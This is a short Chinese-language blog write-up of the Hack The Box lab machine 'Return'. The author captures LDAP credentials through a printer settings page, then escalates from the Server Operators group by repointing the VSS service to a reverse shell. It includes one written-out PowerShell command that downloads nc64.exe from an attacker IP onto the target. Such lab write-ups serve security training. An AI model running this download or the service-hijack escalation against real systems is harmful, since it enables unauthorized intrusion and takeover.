htb return复盘

这个靶机比较简单,就边做边记录了📝

参考链接

官方wp

https://zhuanlan.zhihu.com/p/440073688

https://blog.csdn.net/Purpose_7/article/details/128562358

靶机信息

地址:https://app.hackthebox.com/machines/Return

难度:我觉得比easy还easy

ip:10.10.11.108

信息搜集



扫到很多端口,先看看80端口,有个setting.php,起始长这样

像是在配置一个服务,需要填address,389对于ldap服务



思路是把地址改成本地ip,本地开启监听389端口,点击update,收到一串密码

用来登录svc-printer账户,没想到第一个flag拿的这么轻松

提权



看一下svc-printer账户详情

他有Server Operator权限,“Members of this group can start/stop system services”





那接下来的思路就是上传一个nc.exe,停止某个服务,修改某个服务的路径,再启动服务,就会反弹shell

这里选的服务是Windows自带的卷影复制服务vss

1 | powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.16.3/nc64.exe','C:\Users\svc-printer\desktop\nc.exe')" |

总结

目前遇到最简单的windows靶机,虽然开了很多端口但是没什么用,学习到Server Operator权限相关内容,不错

评论

评论插件加载失败

正在加载评论插件